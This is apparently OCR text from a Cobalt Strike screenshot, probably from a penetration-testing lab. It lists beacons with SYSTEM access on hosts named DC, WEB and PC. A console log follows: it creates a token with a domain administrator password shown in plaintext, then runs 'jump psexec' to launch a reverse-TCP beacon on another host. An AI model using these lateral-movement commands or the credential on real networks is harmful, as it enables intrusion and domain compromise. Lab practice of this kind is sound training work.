 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
10.10.10.80 10.10.10.10 cs SYSTEM * DC rundll32.exe 2868 x86 26s
192.168.111.80 10.10.10.80 cs Administrator * WEB powershell.exe 1844 x86 24ms
192.168.111.80 10.10.10.80 cs SYSTEM * WEB rundll32.exe 2416 x64 398ms
10.10.10.80 10.10.10.201 cs SYSTEM * PC rundll32.exe 3632 x86 26s
日志X 监听器X 目标X Beacon 10.10.10.80@2416 X Beacon 10.10.10.10@2868 X
[+] established link to parent beacon: 10.10.10.80
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token de1ay.com\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for de1ay.com\Administrator
beacon> jump psexec PC zz
[*] Tasked beacon to run windows/beacon_reverse_tcp (10.10.10.80:7474) on PC via Service Control Manager (\\PC\ADMIN$\19de13c.exe)
[+] host called home, sent: 285879 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 19de13c on PC
[DC] SYSTEM */2868 last: 26s
beacon>